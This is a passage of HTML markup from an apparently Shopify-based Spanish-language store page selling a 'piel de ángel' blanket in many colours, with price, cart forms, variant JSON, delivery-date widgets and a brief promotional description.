        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--22490262831425__main"
        data-section="template--22490262831425__main"
        data-url="/products/cobija-piel-de-angel"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Cobija piel de ángel
                </h1>
                <a href="/products/cobija-piel-de-angel" class="product__title">
                  <h2 class="h1">
                    Cobija piel de ángel
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--22490262831425__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        $79.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        $79.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA 
          $-79.000
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--22490262831425__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48454697353537">
                  
<input type="hidden" name="product-id" value="9364213006657" /><input type="hidden" name="section-id" value="template--22490262831425__main" /></form></div>
            

  <style data-shopify>
    #ProductSubmitButton-template--22490262831425__main {
      --color-button: 239, 35, 60;
    }
  </style>

<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form class="product-form main-product-form" data-section="template--22490262831425__main" data-options="COLOR,TALLAS" id="ProductForm-template--22490262831425__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--22490262831425__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--22490262831425__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="48454697353537"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><button
            id="ProductSubmitButton-template--22490262831425__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--22490262831425__main">
                  
                </span>
                Agregar al carrito
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="9364213006657" /><input type="hidden" name="section-id" value="template--22490262831425__main" /></form></product-form><link href="//www.promo2x1.com/cdn/shop/t/3/assets/component-pickup-availability.css?v=132348821858131657411713282220" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="48454697353537"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.promo2x1.com/cdn/shop/t/3/assets/pickup-availability.js?v=79308454523338307861713282220" defer="defer"></script></div>
<div id="shopify-block-AT2d0Qk1CVGxXRzhBM__releasit_cod_form_upsells_button_app_block_64Fzi7" class="shopify-block shopify-app-block rsi-app-block-container"><script class='rsi-cod-form-app-block-product-cache' type='application/json'>
    {
      "id": 9364213006657,
      "title": "Cobija piel de ángel",
      "handle": "cobija-piel-de-angel",
      "price": 7900000,
      "price_min": 7900000,
      "price_max": 7900000,
      "available": true,
      "price_varies": false,
      "compare_at_price":0,
    "compare_at_price_min": 0,
    "compare_at_price_max": 0,
    "compare_at_price_varies": false,
    "variants": [{"id":48454697353537,"title":"Verde oscuro \/ Doble","option1":"Verde oscuro","option2":"Doble","option3":null,"sku":"-4","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Verde oscuro \/ Doble","public_title":"Verde oscuro \/ Doble","options":["Verde oscuro","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496156481,"title":"Café \/ Doble","option1":"Café","option2":"Doble","option3":null,"sku":"-5","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Café \/ Doble","public_title":"Café \/ Doble","options":["Café","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496189249,"title":"Rosado \/ Doble","option1":"Rosado","option2":"Doble","option3":null,"sku":"-6","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Rosado \/ Doble","public_title":"Rosado \/ Doble","options":["Rosado","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496222017,"title":"Vinotinto \/ Doble","option1":"Vinotinto","option2":"Doble","option3":null,"sku":"-7","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Vinotinto \/ Doble","public_title":"Vinotinto \/ Doble","options":["Vinotinto","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496254785,"title":"Naranja \/ Doble","option1":"Naranja","option2":"Doble","option3":null,"sku":"-8","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Naranja \/ Doble","public_title":"Naranja \/ Doble","options":["Naranja","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496287553,"title":"Azul aguamarina \/ Doble","option1":"Azul aguamarina","option2":"Doble","option3":null,"sku":"-9","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Azul aguamarina \/ Doble","public_title":"Azul aguamarina \/ Doble","options":["Azul aguamarina","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496320321,"title":"Tabaco \/ Doble","option1":"Tabaco","option2":"Doble","option3":null,"sku":"-10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Tabaco \/ Doble","public_title":"Tabaco \/ Doble","options":["Tabaco","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496353089,"title":"Camel \/ Doble","option1":"Camel","option2":"Doble","option3":null,"sku":"-11","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Camel \/ Doble","public_title":"Camel \/ Doble","options":["Camel","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496385857,"title":"Rojo \/ Doble","option1":"Rojo","option2":"Doble","option3":null,"sku":"-12","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Rojo \/ Doble","public_title":"Rojo \/ Doble","options":["Rojo","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496418625,"title":"Marfil \/ Doble","option1":"Marfil","option2":"Doble","option3":null,"sku":"-13","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Marfil \/ Doble","public_title":"Marfil \/ Doble","options":["Marfil","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496451393,"title":"Caqui \/ Doble","option1":"Caqui","option2":"Doble","option3":null,"sku":"-14","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Caqui \/ Doble","public_title":"Caqui \/ Doble","options":["Caqui","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496484161,"title":"Verde menta \/ Doble","option1":"Verde menta","option2":"Doble","option3":null,"sku":"-15","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Verde menta \/ Doble","public_title":"Verde menta \/ Doble","options":["Verde menta","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496516929,"title":"Lila \/ Doble","option1":"Lila","option2":"Doble","option3":null,"sku":"-16","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Lila \/ Doble","public_title":"Lila \/ Doble","options":["Lila","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496549697,"title":"Azul oscura \/ Doble","option1":"Azul oscura","option2":"Doble","option3":null,"sku":"-17","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Azul oscura \/ Doble","public_title":"Azul oscura \/ Doble","options":["Azul oscura","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496582465,"title":"Azul rey \/ Doble","option1":"Azul rey","option2":"Doble","option3":null,"sku":"-18","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Azul rey \/ Doble","public_title":"Azul rey \/ Doble","options":["Azul rey","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496615233,"title":"Negro \/ Doble","option1":"Negro","option2":"Doble","option3":null,"sku":"-19","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Negro \/ Doble","public_title":"Negro \/ Doble","options":["Negro","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496648001,"title":"Blanco \/ Doble","option1":"Blanco","option2":"Doble","option3":null,"sku":"-20","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Blanco \/ Doble","public_title":"Blanco \/ Doble","options":["Blanco","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
    "images": ["\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986","\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016","\/\/www.promo2x1.com\/cdn\/shop\/files\/tabaco.webp?v=1713908033","\/\/www.promo2x1.com\/cdn\/shop\/files\/Gris.webp?v=1713908047","\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065","\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Agua.webp?v=1713908083","\/\/www.promo2x1.com\/cdn\/shop\/files\/vinotinto.webp?v=1713908100","\/\/www.promo2x1.com\/cdn\/shop\/files\/Marfil.webp?v=1713908117","\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Oscuro.webp?v=1713908129","\/\/www.promo2x1.com\/cdn\/shop\/files\/Verde_menta.webp?v=1713908143","\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Rey.webp?v=1713908158","\/\/www.promo2x1.com\/cdn\/shop\/files\/rosado.webp?v=1713908176","\/\/www.promo2x1.com\/cdn\/shop\/files\/Cafe.webp?v=1713908186","\/\/www.promo2x1.com\/cdn\/shop\/files\/Lila.webp?v=1713908199","\/\/www.promo2x1.com\/cdn\/shop\/files\/Negro.webp?v=1713908211","\/\/www.promo2x1.com\/cdn\/shop\/files\/Camel.webp?v=1713908234"],
    "featured_image": "\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986",
    "options": ["COLOR","TALLAS"],
    "media": [{"alt":null,"id":37915107721537,"position":1,"preview_image":{"aspect_ratio":1.786,"height":280,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986"},"aspect_ratio":1.786,"height":280,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986","width":500},{"alt":null,"id":37915113849153,"position":2,"preview_image":{"aspect_ratio":1.618,"height":309,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016"},"aspect_ratio":1.618,"height":309,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016","width":500},{"alt":null,"id":37915118272833,"position":3,"preview_image":{"aspect_ratio":1.266,"height":395,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/tabaco.webp?v=1713908033"},"aspect_ratio":1.266,"height":395,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/tabaco.webp?v=1713908033","width":500},{"alt":null,"id":37915120566593,"position":4,"preview_image":{"aspect_ratio":1.667,"height":300,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Gris.webp?v=1713908047"},"aspect_ratio":1.667,"height":300,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Gris.webp?v=1713908047","width":500},{"alt":null,"id":37915125743937,"position":5,"preview_image":{"aspect_ratio":1.786,"height":280,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065"},"aspect_ratio":1.786,"height":280,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065","width":500},{"alt":null,"id":37915129053505,"position":6,"preview_image":{"aspect_ratio":1.901,"height":263,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Agua.webp?v=1713908083"},"aspect_ratio":1.901,"height":263,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Agua.webp?v=1713908083","width":500},{"alt":null,"id":37915132723521,"position":7,"preview_image":{"aspect_ratio":1.661,"height":301,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/vinotinto.webp?v=1713908100"},"aspect_ratio":1.661,"height":301,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/vinotinto.webp?v=1713908100","width":500},{"alt":null,"id":37915136557377,"position":8,"preview_image":{"aspect_ratio":1.466,"height":341,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Marfil.webp?v=1713908117"},"aspect_ratio":1.466,"height":341,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Marfil.webp?v=1713908117","width":500},{"alt":null,"id":37915136983361,"position":9,"preview_image":{"aspect_ratio":1.276,"height":392,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Oscuro.webp?v=1713908129"},"aspect_ratio":1.276,"height":392,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Oscuro.webp?v=1713908129","width":500},{"alt":null,"id":37915140817217,"position":10,"preview_image":{"aspect_ratio":1.25,"height":400,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Verde_menta.webp?v=1713908143"},"aspect_ratio":1.25,"height":400,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Verde_menta.webp?v=1713908143","width":500},{"alt":null,"id":37915144028481,"position":11,"preview_image":{"aspect_ratio":1.618,"height":309,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Rey.webp?v=1713908158"},"aspect_ratio":1.618,"height":309,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Rey.webp?v=1713908158","width":500},{"alt":null,"id":37915146486081,"position":12,"preview_image":{"aspect_ratio":1.73,"height":289,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/rosado.webp?v=1713908176"},"aspect_ratio":1.73,"height":289,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/rosado.webp?v=1713908176","width":500},{"alt":null,"id":37915147764033,"position":13,"preview_image":{"aspect_ratio":1.706,"height":293,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Cafe.webp?v=1713908186"},"aspect_ratio":1.706,"height":293,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Cafe.webp?v=1713908186","width":500},{"alt":null,"id":37915148484929,"position":14,"preview_image":{"aspect_ratio":1.348,"height":371,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Lila.webp?v=1713908199"},"aspect_ratio":1.348,"height":371,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Lila.webp?v=1713908199","width":500},{"alt":null,"id":37915149074753,"position":15,"preview_image":{"aspect_ratio":1.582,"height":316,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Negro.webp?v=1713908211"},"aspect_ratio":1.582,"height":316,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Negro.webp?v=1713908211","width":500},{"alt":null,"id":37915151696193,"position":16,"preview_image":{"aspect_ratio":1.393,"height":359,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Camel.webp?v=1713908234"},"aspect_ratio":1.393,"height":359,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Camel.webp?v=1713908234","width":500}]
  }
  </script>

<div id='rsi-button-hook' class='_rsi-buy-now-button-app-block-hook _rsi-buy-now-button-app-block-hook-force'></div>



</div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Fecha de compra"
        data-min-days="0"
        data-max-days="0"
      >
        Fecha de compra
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Orden en camino"
        data-min-days="1"
        data-max-days="2"
      >
        Orden en camino
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="7"
        data-max-days="8"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregado"
        data-min-days="7"
        data-max-days="8"
      >
        Entregado
      </p>
    </div>
  
  
</dynamic-dates>
            <sticky-atc 
                id="sticky-atc-template--22490262831425__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--small-mobile-select" 
                data-section="template--22490262831425__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--22490262831425__main"
                        src="//www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&width=500"
                        alt="Cobija piel de ángel"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Cobija piel de ángel
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--22490262831425__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $79.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $79.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA 
          $-79.000
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        type="submit"
                        name="add"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--22490262831425__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            Add to cart
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                 
              >
                
<img src="//www.promo2x1.com/cdn/shop/files/Favicon-shopimex-2.webp?v=1733773164&amp;width=1500" alt="" srcset="//www.promo2x1.com/cdn/shop/files/Favicon-shopimex-2.webp?v=1733773164&amp;width=165 165w, //www.promo2x1.com/cdn/shop/files/Favicon-shopimex-2.webp?v=1733773164&amp;width=360 360w, //www.promo2x1.com/cdn/shop/files/Favicon-shopimex-2.webp?v=1733773164&amp;width=535 535w, //www.promo2x1.com/cdn/shop/files/Favicon-shopimex-2.webp?v=1733773164&amp;width=750 750w, //www.promo2x1.com/cdn/shop/files/Favicon-shopimex-2.webp?v=1733773164&amp;width=1070 1070w, //www.promo2x1.com/cdn/shop/files/Favicon-shopimex-2.webp?v=1733773164&amp;width=1250 1250w, //www.promo2x1.com/cdn/shop/files/Favicon-shopimex-2.webp?v=1733773164&amp;width=1500 1500w" width="1500" height="404" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h2><em data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">¡No más noches de insomnio debido al frío!</span></strong></em></h2>
<p><em data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">Con esta cobija piel de ángel podrás sentir un calor acogedor que te hará pasar una noche tranquila, con un sueño profundo.</span></strong></em></p>
<p><em data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0868/2297/7857/files/1_c.webp?v=1713907543"></span></strong></em></p>
<p><em data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0868/2297/7857/files/2.webp?v=1713907570"></span></strong></em></p>
<p><em data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0868/2297/7857/files/3_c.gif?v=1713907596"></span></strong></em></p>
<p><em data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0868/2297/7857/files/4c.webp?v=1713907625"></span></strong></em></p>
